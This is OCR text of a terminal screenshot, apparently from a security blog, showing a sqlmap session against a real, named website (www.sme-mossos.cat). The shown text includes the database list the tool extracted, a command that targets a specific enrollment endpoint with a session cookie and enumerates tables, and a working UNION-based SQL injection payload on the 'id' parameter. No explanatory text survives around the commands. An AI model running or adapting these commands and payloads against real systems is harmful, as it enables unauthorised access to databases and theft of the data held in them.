 Applications ▾ Terminal ▾ Sun 22:55 en ▾
chemaalonso@elladodelmal: ~
File Edit View Search Terminal Help
available databases [6]:
[*] basesme
[*] campus
[*] information_schema
[*] mysql
[*] performance_schema
[*] smewp
[22:55:02] [INFO] fetched data logged to text files under '/home/chemaalonso/.sqlmap/output/www.sme-mossos.cat'
chemaalonso@elladodelmal:~$ sqlmap -u https://www.sme-mossos.cat/campus/inc/inscribirse_prev.php --data 'id=94&i
dcal=570' --cookie 'PHPSESSID=6mirulbd5vhvol2d3gee5i7i87; wfvt_716861341=5739347e359f6' -p id -D smewp --tables
{1.0.5.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 22:55:08
[22:55:08] [INFO] resuming back-end DBMS 'mysql'
[22:55:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-8990 UNION ALL SELECT NULL,CONCAT(0x716a7a6271,0x73414c5868444f67586c457278556a6857496475617a77
5a674c644d784358435450614a76594c46,0x71786a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ULjl&idcal=570
---
[22:55:10] [INFO] the back-end DBMS is MySQL
34